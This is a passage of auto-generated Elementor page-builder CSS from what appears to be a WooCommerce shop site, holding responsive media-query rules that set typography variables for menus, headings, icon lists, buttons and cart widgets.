);}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-24927 .elementor-element.elementor-element-76e56d6{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:49%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b.e-con{--order:1;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:10px;}.elementor-24927 .elementor-element.elementor-element-0cf56fe.e-con{--order:3;}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 